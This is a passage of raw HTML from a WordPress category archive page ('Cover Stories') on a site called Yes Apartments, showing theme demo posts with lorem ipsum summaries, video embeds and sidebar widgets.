			<div class="loader-dot dot-8"></div>
			<div class="loader-dot dot-center"></div>
		</div>
	</div>
</div>
	<a class="skip-link screen-reader-text" href="#site-content-wrapper">Skip to content</a>

	
	
<div class="site-header-row-wrapper magazine-elite-topbar-row  saga-item-border-bottom">
	<div class="wrapper wide-max-width">
		<div class="magazine-elite-topbar-wrapper">
			<div class="magazine-elite-topbar-first">
				<div class="magazine-elite-top-nav"><ul id="menu-top-navigation" class="magazine-elite-top-menu reset-list-style"><li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89"><a href="https://demos.unfoldwp.com/magazine-elite/">Home</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://yesapartments.pl/category/top-stories/">Top stories</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://yesapartments.pl/category/travel/">Travel</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://yesapartments.pl/category/education/">Education</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://yesapartments.pl/category/adventure/">Adventure</a></li>
</ul></div>			</div>
			<div class="magazine-elite-topbar-last">
							<div class="magazine-elite-search-toggle">
				<button class="magazine-elite-search-canvas-btn magazine-elite-search search-icon toggle-canvas-modal toggle " aria-expanded="false" data-modal=".magazine-elite-search-block" data-body-class="showing-search-modal" data-focus=".magazine-elite-search-block .search-field">
					<span class="search-label">Search</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 23 23"><path fill="currentColor" d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>				</button>
			</div>
						</div>
		</div> 
	</div>
</div>

<header id="masthead" class="site-header-row-wrapper site-header magazine-elite-site-header" role="banner" >
	<div class="magazine-elite-site-branding-row">
		<div class="wrapper">
			<div class="magazine-elite-site-brand-ad-wrapper centered has-text-align-center">
				<div class="magazine-elite-site-branding-main">
					
<div class="site-branding">

			<h1 class="site-title"><a href="https://yesapartments.pl/">Yes Apartments</a></h1>
		
	</div><!-- .site-branding -->
				</div>
							</div>
		</div> <!-- .wrapper -->
	</div>
</header>

<div class="site-header-row-wrapper magazine-elite-primary-bar-row sticky-menu saga-item-border-top saga-item-border-bottom">
	<div class="primary-bar-row-wrapper">
		<div class="wrapper">
			<div class="magazine-elite-primary-bar-wrapper">

						<div class="magazine-elite-offcanvas-toggle hide-on-desktop">
			<button class="magazine-elite-off-canvas-btn toggle toggle-off-canvas toggle-canvas-modal" data-modal=".magazine-elite-canvas-block" data-body-class="showing-offcanvas-modal" data-focus=".magazine-elite-off-canvas-close" aria-expanded="false">
				<span class="off-canvas-bars">
					<span class="bar-top"></span>
					<span class="bar-mid"></span>
					<span class="bar-low"></span>
				</span>
				<span class="toggle-text screen-reader-text">
					Off Canvas				</span>
			</button>
		</div>
				<div id="site-navigation" class="main-navigation magazine-elite-primary-nav center-aligned-menu">
			
							<nav class="primary-menu-wrapper" aria-label="Primary">
					<ul class="primary-menu reset-list-style">
					<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://yesapartments.pl/category/travel/">TRAVEL</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://yesapartments.pl/category/science/">SCIENCE</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://yesapartments.pl/category/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://yesapartments.pl/category/adventure/">ADVENTURE</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-95"><a href="#">PAGES<span class="icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a href="https://demos.unfoldwp.com/magazine-elite/404-PAGE">404 PAGE NOT FOUND</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a href="https://demos.unfoldwp.com/magazine-elite/?s=the">SEARCH PAGE</a></li>
</ul>
</li>
					</ul>
				</nav><!-- .primary-menu-wrapper -->
					</div>
				<div class="site-branding">
									<h1 class="site-title"><a href="https://yesapartments.pl/">Yes Apartments</a></h1>
								</div>
		
				<div class="secondary-navigation magazine-elite-secondary-nav">
									</div>

			</div>
			
		</div>
	</div>
</div>

	
	<div id="site-content-wrapper">

	<main id="site-content" role="main" class="wrapper wide-max-width">

	<div id="primary" class="content-area" data-template="archive_style_1">

		<div class="primary-content-area-wrapper">

			<div class="magazine-elite-breadcrumb-wrapper"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><div class="reset-list-style"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://yesapartments.pl/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Cover Stories</span></span><meta itemprop="position" content="2" /></li></ul></div></div></div>			
			
				<header class="page-header wide-max-width">
					<h1 class="page-title">Category: <span>Cover Stories</span></h1>				</header><!-- .page-header -->

				<div class="magazine-elite-posts-lists magazine-elite-archive_style_1 magazine-elite-masonry-grid">
	<article id="post-128" class="magazine-elite-card-box post-128 post type-post status-publish format-standard has-post-thumbnail hentry category-cover-stories category-entertainment category-music tag-concert tag-entertainment">

		<div class="article-block-wrapper">
			
			
				<header class="entry-header">
										<h2 class="entry-title">
						<a href="https://yesapartments.pl/2018/01/03/the-main-event-offers-1-million-in-guaranteed/" class="magazine-elite-limit-lines ">The Main Event Offers $1 Million in Guaranteed</a>
					</h2>
											<div class="entry-meta">
										<ul class="magazine-elite-entry-meta">
									<li class="magazine-elite-meta post-date">
						<span class="meta-text">
							January 3, 2018						</span>
					</li>
					
			</ul>
									</div>
									</header>

															<div class="entry-image">
							<a href="https://yesapartments.pl/2018/01/03/the-main-event-offers-1-million-in-guaranteed/">
								<figure class="featured-media">
									<img width="1080" height="720" src="https://yesapartments.pl/wp-content/uploads/2018/01/music-light-black-and-white-people-technology-night-909043-pxhere.com_.jpg" class="attachment-magazine-elite-cover-image size-magazine-elite-cover-image wp-post-image" alt="" decoding="async" srcset="https://yesapartments.pl/wp-content/uploads/2018/01/music-light-black-and-white-people-technology-night-909043-pxhere.com_.jpg 1280w, https://yesapartments.pl/wp-content/uploads/2018/01/music-light-black-and-white-people-technology-night-909043-pxhere.com_-300x200.jpg 300w, https://yesapartments.pl/wp-content/uploads/2018/01/music-light-black-and-white-people-technology-night-909043-pxhere.com_-1024x682.jpg 1024w, https://yesapartments.pl/wp-content/uploads/2018/01/music-light-black-and-white-people-technology-night-909043-pxhere.com_-768x512.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" />								</figure><!-- .featured-media -->
							</a>
						</div><!-- .entry-image -->
									
			
			<div class="entry-summary">
				<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Tristique et egestas quis ipsum suspendisse ultrices gravida dictum. Et malesuada fames ac turpis egestas integer. Dictum non consectetur a erat&hellip;</p>
							</div>

					 <div class="entry-categories">
			<div class="magazine-elite-entry-categories style_1">
				<div class="category-list">
											<span class="category-label"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M1 3.5A1.5 1.5 0 0 1 2.5 2h2.764c.958 0 1.76.56 2.311 1.184C7.985 3.648 8.48 4 9 4h4.5A1.5 1.5 0 0 1 15 5.5v7a1.5 1.5 0 0 1-1.5 1.5h-11A1.5 1.5 0 0 1 1 12.5v-9zM2.5 3a.5.5 0 0 0-.5.5V6h12v-.5a.5.5 0 0 0-.5-.5H9c-.964 0-1.71-.629-2.174-1.154C6.374 3.334 5.82 3 5.264 3H2.5zM14 7H2v5.5a.5.5 0 0 0 .5.5h11a.5.5 0 0 0 .5-.5V7z" /></svg>Categories:</span>
										<a href="https://yesapartments.pl/category/cover-stories/" rel="category tag">Cover Stories</a>, <a href="https://yesapartments.pl/category/entertainment/" rel="category tag">Entertainment</a>, <a href="https://yesapartments.pl/category/music/" rel="category tag">Music</a>				</div>
			</div>
		</div><!-- .entry-categories -->
					
		</div>

	</article><!-- #post-128 -->

	
	<article id="post-112" class="magazine-elite-card-box post-112 post type-post status-publish format-video has-post-thumbnail hentry category-adventure category-cover-stories category-features tag-adventure-travel tag-fun post_format-post-format-video">

		<div class="article-block-wrapper">
			
			
				<header class="entry-header">
										<h2 class="entry-title">
						<a href="https://yesapartments.pl/2017/12/18/seven-best-ways-to-plan-affordable-travel-in-2018/" class="magazine-elite-limit-lines ">Seven Best Ways To Plan Affordable Travel In 2018</a>
					</h2>
											<div class="entry-meta">
										<ul class="magazine-elite-entry-meta">
									<li class="magazine-elite-meta post-date">
						<span class="meta-text">
							December 18, 2017						</span>
					</li>
					
			</ul>
									</div>
									</header>

				
			
			<div class="entry-summary">
				<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio">
<div class="wp-block-embed__wrapper">
<iframe loading="lazy" width="640" height="360" src="https://www.youtube.com/embed/9j8afmT-bLM?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
</figure>
<p>Lorem ipsum dolor sit St vero eos et accusamus et iusto odio dignissimos ducimus qui blanditiis praesentium voluptatum deleniti amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Nunc sed velit dignissim sodales ut.&hellip;</p>
							</div>

					 <div class="entry-categories">
			<div class="magazine-elite-entry-categories style_1">
				<div class="category-list">
											<span class="category-label"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M1 3.5A1.5 1.5 0 0 1 2.5 2h2.764c.958 0 1.76.56 2.311 1.184C7.985 3.648 8.48 4 9 4h4.5A1.5 1.5 0 0 1 15 5.5v7a1.5 1.5 0 0 1-1.5 1.5h-11A1.5 1.5 0 0 1 1 12.5v-9zM2.5 3a.5.5 0 0 0-.5.5V6h12v-.5a.5.5 0 0 0-.5-.5H9c-.964 0-1.71-.629-2.174-1.154C6.374 3.334 5.82 3 5.264 3H2.5zM14 7H2v5.5a.5.5 0 0 0 .5.5h11a.5.5 0 0 0 .5-.5V7z" /></svg>Categories:</span>
										<a href="https://yesapartments.pl/category/adventure/" rel="category tag">Adventure</a>, <a href="https://yesapartments.pl/category/cover-stories/" rel="category tag">Cover Stories</a>, <a href="https://yesapartments.pl/category/features/" rel="category tag">FEATURES</a>				</div>
			</div>
		</div><!-- .entry-categories -->
					
		</div>

	</article><!-- #post-112 -->

	
	<article id="post-19" class="magazine-elite-card-box post-19 post type-post status-publish format-gallery has-post-thumbnail hentry category-cover-stories category-features category-science category-top-stories post_format-post-format-gallery">

		<div class="article-block-wrapper">
			
			
				<header class="entry-header">
										<h2 class="entry-title">
						<a href="https://yesapartments.pl/2017/12/08/leisure-travel-with-an-eye-on-giving-back/" class="magazine-elite-limit-lines ">Leisure Travel With an Eye on Giving Back</a>
					</h2>
											<div class="entry-meta">
										<ul class="magazine-elite-entry-meta">
									<li class="magazine-elite-meta post-date">
						<span class="meta-text">
							December 8, 2017						</span>
					</li>
					
			</ul>
									</div>
									</header>

				
			
			<div class="entry-summary">
				<p>Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo. Nemo enim ipsam voluptatem quia voluptas sit aspernatur aut&hellip;</p>
							</div>

					 <div class="entry-categories">
			<div class="magazine-elite-entry-categories style_1">
				<div class="category-list">
											<span class="category-label"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M1 3.5A1.5 1.5 0 0 1 2.5 2h2.764c.958 0 1.76.56 2.311 1.184C7.985 3.648 8.48 4 9 4h4.5A1.5 1.5 0 0 1 15 5.5v7a1.5 1.5 0 0 1-1.5 1.5h-11A1.5 1.5 0 0 1 1 12.5v-9zM2.5 3a.5.5 0 0 0-.5.5V6h12v-.5a.5.5 0 0 0-.5-.5H9c-.964 0-1.71-.629-2.174-1.154C6.374 3.334 5.82 3 5.264 3H2.5zM14 7H2v5.5a.5.5 0 0 0 .5.5h11a.5.5 0 0 0 .5-.5V7z" /></svg>Categories:</span>
										<a href="https://yesapartments.pl/category/cover-stories/" rel="category tag">Cover Stories</a>, <a href="https://yesapartments.pl/category/features/" rel="category tag">FEATURES</a>, <a href="https://yesapartments.pl/category/science/" rel="category tag">Science</a>				</div>
			</div>
		</div><!-- .entry-categories -->
					
		</div>

	</article><!-- #post-19 -->

	
	<article id="post-8" class="magazine-elite-card-box post-8 post type-post status-publish format-video has-post-thumbnail hentry category-cover-stories post_format-post-format-video">

		<div class="article-block-wrapper">
			
			
				<header class="entry-header">
										<h2 class="entry-title">
						<a href="https://yesapartments.pl/2017/12/08/so-this-season-whats-on-the-menu-at-london-fashion-week/" class="magazine-elite-limit-lines ">So this season what’s on the menu at London fashion week</a>
					</h2>
											<div class="entry-meta">
										<ul class="magazine-elite-entry-meta">
									<li class="magazine-elite-meta post-date">
						<span class="meta-text">
							December 8, 2017						</span>
					</li>
					
			</ul>
									</div>
									</header>

				
			
			<div class="entry-summary">
				<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio">
<div class="wp-block-embed__wrapper">
<iframe loading="lazy" width="640" height="360" src="https://www.youtube.com/embed/tk36ovCMsU8?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
</figure>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor&hellip;</p>
							</div>

					 <div class="entry-categories">
			<div class="magazine-elite-entry-categories style_1">
				<div class="category-list">
											<span class="category-label"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M1 3.5A1.5 1.5 0 0 1 2.5 2h2.764c.958 0 1.76.56 2.311 1.184C7.985 3.648 8.48 4 9 4h4.5A1.5 1.5 0 0 1 15 5.5v7a1.5 1.5 0 0 1-1.5 1.5h-11A1.5 1.5 0 0 1 1 12.5v-9zM2.5 3a.5.5 0 0 0-.5.5V6h12v-.5a.5.5 0 0 0-.5-.5H9c-.964 0-1.71-.629-2.174-1.154C6.374 3.334 5.82 3 5.264 3H2.5zM14 7H2v5.5a.5.5 0 0 0 .5.5h11a.5.5 0 0 0 .5-.5V7z" /></svg>Categories:</span>
										<a href="https://yesapartments.pl/category/cover-stories/" rel="category tag">Cover Stories</a>				</div>
			</div>
		</div><!-- .entry-categories -->
					
		</div>

	</article><!-- #post-8 -->

	
	<article id="post-56" class="magazine-elite-card-box post-56 post type-post status-publish format-standard has-post-thumbnail hentry category-adventure category-cover-stories category-features category-travel tag-adventure-travel">

		<div class="article-block-wrapper">
			
			
				<header class="entry-header">
										<h2 class="entry-title">
						<a href="https://yesapartments.pl/2017/12/08/12-under-rated-destinations-you-should-visit-on-christmas/" class="magazine-elite-limit-lines ">12 under-rated destinations you should visit on Christmas</a>
					</h2>
											<div class="entry-meta">
										<ul class="magazine-elite-entry-meta">
									<li class="magazine-elite-meta post-date">
						<span class="meta-text">
							December 8, 2017						</span>
					</li>
					
			</ul>
									</div>
									</header>

															<div class="entry-image">
							<a href="https://yesapartments.pl/2017/12/08/12-under-rated-destinations-you-should-visit-on-christmas/">
								<figure class="featured-media">
									<img width="1045" height="720" src="https://yesapartments.pl/wp-content/uploads/2017/12/skyline-night-city-skyscraper-urban-cityscape-535308-pxhere.com_.jpg" class="attachment-magazine-elite-cover-image size-magazine-elite-cover-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://yesapartments.pl/wp-content/uploads/2017/12/skyline-night-city-skyscraper-urban-cityscape-535308-pxhere.com_.jpg 1280w, https://yesapartments.pl/wp-content/uploads/2017/12/skyline-night-city-skyscraper-urban-cityscape-535308-pxhere.com_-300x207.jpg 300w, https://yesapartments.pl/wp-content/uploads/2017/12/skyline-night-city-skyscraper-urban-cityscape-535308-pxhere.com_-1024x706.jpg 1024w, https://yesapartments.pl/wp-content/uploads/2017/12/skyline-night-city-skyscraper-urban-cityscape-535308-pxhere.com_-768x529.jpg 768w" sizes="(max-width: 1045px) 100vw, 1045px" />								</figure><!-- .featured-media -->
							</a>
						</div><!-- .entry-image -->
									
			
			<div class="entry-summary">
				<p>At vero eos et accusamus et iusto odio dignissimos ducimus qui blanditiis praesentium voluptatum deleniti atque corrupti quos dolores et quas molestias excepturi sint occaecati cupiditate non provident, similique sunt in culpa qui officia deserunt mollitia animi, id est laborum&hellip;</p>
							</div>

					 <div class="entry-categories">
			<div class="magazine-elite-entry-categories style_1">
				<div class="category-list">
											<span class="category-label"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M1 3.5A1.5 1.5 0 0 1 2.5 2h2.764c.958 0 1.76.56 2.311 1.184C7.985 3.648 8.48 4 9 4h4.5A1.5 1.5 0 0 1 15 5.5v7a1.5 1.5 0 0 1-1.5 1.5h-11A1.5 1.5 0 0 1 1 12.5v-9zM2.5 3a.5.5 0 0 0-.5.5V6h12v-.5a.5.5 0 0 0-.5-.5H9c-.964 0-1.71-.629-2.174-1.154C6.374 3.334 5.82 3 5.264 3H2.5zM14 7H2v5.5a.5.5 0 0 0 .5.5h11a.5.5 0 0 0 .5-.5V7z" /></svg>Categories:</span>
										<a href="https://yesapartments.pl/category/adventure/" rel="category tag">Adventure</a>, <a href="https://yesapartments.pl/category/cover-stories/" rel="category tag">Cover Stories</a>, <a href="https://yesapartments.pl/category/features/" rel="category tag">FEATURES</a>				</div>
			</div>
		</div><!-- .entry-categories -->
					
		</div>

	</article><!-- #post-56 -->

	</div><!-- .magazine-elite-posts-lists --><div class="magazine-elite-nav-pagination center-aligned-pagination">
	</div>

		</div>

	</div><!-- #primary -->

					<div id="secondary" class="sidebar-area saga-sidebar-widget-style_4 saga-title-style-style_1 saga-title-align-left">
					<aside class="widget-area">
						<div id="block-2" class="widget magazine-elite-widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://yesapartments.pl/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label" >Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Search</button></div></form></div></div><div id="block-3" class="widget magazine-elite-widget widget_block"><div class="widget-content"><div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://yesapartments.pl/2023/08/08/hello-world/">Hello world!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://yesapartments.pl/2018/03/13/albert-einstein/">Albert Einstein</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://yesapartments.pl/2018/01/03/the-main-event-offers-1-million-in-guaranteed/">The Main Event Offers $1 Million in Guaranteed</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://yesapartments.pl/2018/01/02/new-years-eve-popcorn-pop-n-drop-adds-vendors-entertainment/">New Year&#8217;s Eve Popcorn Pop-N-Drop adds vendors, entertainment</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://yesapartments.pl/2018/01/01/chinas-2017-movie-ticket-sales-rise-13-5-percent/">China&#8217;s 2017 Movie Ticket Sales Rise 13.5 Percent</a></li>
</ul></div></div></div></div><div id="block-4" class="widget magazine-elite-widget widget_block"><div class="widget-content"><div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://yesapartments.pl/2023/08/08/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></div></div><div id="block-5" class="widget magazine-elite-widget widget_block"><div class="widget-content"><div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://yesapartments.pl/2023/08/'>August 2023</a></li>
	<li><a href='https://yesapartments.pl/2018/03/'>March 2018</a></li>
	<li><a href='https://yesapartments.pl/2018/01/'>January 2018</a></li>
	<li><a href='https://yesapartments.pl/2017/12/'>December 2017</a></li>
	<li><a href='https://yesapartments.pl/2017/10/'>October 2017</a></li>
</ul></div></div></div></div><div id="block-6" class="widget magazine-elite-widget widget_block"><div class="widget-content"><div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://yesapartments.pl/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-3 current-cat"><a aria-current="page" href="https://yesapartments.pl/category/cover-stories/">Cover Stories</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://yesapartments.pl/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://yesapartments.pl/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://yesapartments.pl/category/facts/">Facts</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://yesapartments.pl/category/features/">FEATURES</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://yesapartments.pl/category/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://yesapartments.pl/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://yesapartments.pl/category/recent-stories/">Recent Stories</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://yesapartments.pl/category/science/">Science</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://yesapartments.pl/category/top-stories/">Top stories</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://yesapartments.pl/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://yesapartments.pl/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></div></div><div id="search-1" class="widget magazine-elite-widget widget_search"><div class="widget-content"><form role="search" method="get" class="search-form" action="https://yesapartments.pl/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div>
		<div id="recent-posts-1" class="widget magazine-elite-widget widget_recent_entries"><div class="widget-content">
		<h3 class="widget-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://yesapartments.pl/2023/08/08/hello-world/">Hello world!</a>
									</li>
											<li>
					<a href="https://yesapartments.pl/2018/03/13/albert-einstein/">Albert Einstein</a>
									</li>
											<li>
					<a href="https://yesapartments.pl/2018/01/03/the-main-event-offers-1-million-in-guaranteed/">The Main Event Offers $1 Million in Guaranteed</a>
									</li>
											<li>
					<a href="https://yesapartments.pl/2018/01/02/new-years-eve-popcorn-pop-n-drop-adds-vendors-entertainment/">New Year&#8217;s Eve Popcorn Pop-N-Drop adds vendors, entertainment</a>
									</li>
											<li>
					<a href="https://yesapartments.pl/2018/01/01/chinas-2017-movie-ticket-sales-rise-13-5-percent/">China&#8217;s 2017 Movie Ticket Sales Rise 13.5 Percent</a>
									</li>
					</ul>

		</div></div><div id="recent-comments-1" class="widget magazine-elite-widget widget_recent_comments"><div class="widget-content"><h3 class="widget-title"><span>Recent Comments</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://yesapartments.pl/2023/08/08/hello-world/#comment-1">Hello world!</a></li></ul></div></div><div id="archives-1" class="widget magazine-elite-widget widget_archive"><div class="widget-content"><h3 class="widget-title"><span>Archives</span></h3>
			<ul>
					<li><a href='https://yesapartments.pl/2023/08/'>August 2023</a></li>
	<li><a href='https://yesapartments.pl/2018/03/'>March 2018</a></li>
	<li><a href='https://yesapartments.pl/2018/01/'>January 2018</a></li>
	<li><a href='https://yesapartments.pl/2017/12/'>December 2017</a></li>
	<li><a href='https://yesapartments.pl/2017/10/'>October 2017</a></li>
			</ul>

			</div></div><div id="categories-1" class="widget magazine-elite-widget widget_categories"><div class="widget-content"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://yesapartments.pl/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-3 current-cat"><a aria-current="page" href="https://yesapartments.pl/category/cover-stories/">Cover Stories</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://yesapartments.pl/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://yesapartments.pl/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://yesapartments.pl/category/facts/">Facts</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://yesapartments.pl/category/features/">FEATURES</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://yesapartments.pl/category/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://yesapartments.pl/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://yesapartments.pl/category/recent-stories/">Recent Stories</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://yesapartments.pl/category/science/">Science</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://yesapartments.pl/category/top-stories/">Top stories</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://yesapartments.pl/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://yesapartments.pl/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div></div><div id="meta-1" class="widget magazine-elite-widget widget_meta"><div class="widget-content"><h3 class="widget-title"><span>Meta</span></h3>
		<ul>
						<li><a href="https://yesapartments.pl/wp-login.php">Log in</a></li>
			<li><a href="https://yesapartments.pl/feed/">Entries feed</a></li>
			<li><a href="https://yesapartments.pl/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>					</aside>
				</div>
				
</main><!-- #site-content-->




	<footer id="colophon" class="site-footer saga-title-style-style_6 saga-title-align-left" >
				<div class="wrapper">
			<div class="magazine-elite-footer-widgets">
				<div class="row g-5">
												<div class="col-sm-12 footer-common-widget col-md-4 footer-widget-1">
								
		<div id="recent-posts-2" class="widget magazine-elite-widget widget_recent_entries"><div class="widget-content">
		<h3 class="widget-title"><span>Recent Post</span></h3>
		<ul>
											<li>
					<a href="https://yesapartments.pl/2023/08/08/hello-world/">Hello world!</a>
									</li>
											<li>
					<a href="https://yesapartments.pl/2018/03/13/albert-einstein/">Albert Einstein</a>
									</li>
											<li>
					<a href="https://yesapartments.pl/2018/01/03/the-main-event-offers-1-million-in-guaranteed/">The Main Event Offers $1 Million in Guaranteed</a>
									</li>
											<li>
					<a href="https://yesapartments.pl/2018/01/02/new-years-eve-popcorn-pop-n-drop-adds-vendors-entertainment/">New Year&#8217;s Eve Popcorn Pop-N-Drop adds vendors, entertainment</a>
									</li>
					</ul>

		</div></div>							</div><!-- .footer-widget-1 -->
